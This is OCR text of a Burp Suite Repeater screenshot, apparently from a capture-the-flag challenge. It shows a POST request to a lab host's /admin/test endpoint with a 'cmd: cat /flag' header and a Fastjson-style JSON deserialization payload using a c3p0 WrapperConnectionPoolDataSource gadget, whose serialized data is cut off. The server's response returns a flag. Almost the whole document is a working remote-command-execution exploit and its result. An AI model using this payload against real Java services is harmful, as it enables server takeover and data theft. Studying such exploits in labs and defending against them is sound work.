 Burp Intruder Repeater Window Help
Comparer Extender Project options User options Alerts Decoder Improved Bypass WAF Sqlmap Deserialization Scanner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼ Target: http://10.10.1.11:8080 ?
Request
Raw Params Headers Hex
POST /admin/test HTTP/1.1
Host: 10.10.1.11:8080
Content-Length: 28936
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://10.10.1.11:8080
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.1.11:8080/doLogin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
cmd: cat /flag
Cookie: JSESSIONID=549228C623EF621DCF018A7C9C7260EB
Connection: close
{"e":{"@type":"java.lang.Class","val":"com.mchange.v2.c3p0.WrapperConnect
ionPoolDataSource"},"f":{"@type":"com.mchange.v2.c3p0.WrapperConnectionPo
olDataSource","userOverridesAsString":"HexAsciiSerializedMap:ACED00057372
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Date: Sun, 22 Aug 2021 15:09:39 GMT
Connection: close
Content-Length: 44
flag{966fc4a2-e291-4136-84be-5bfd19b949e2}
? < + > Type a search term 0 matches
Done 137 bytes | 546 millis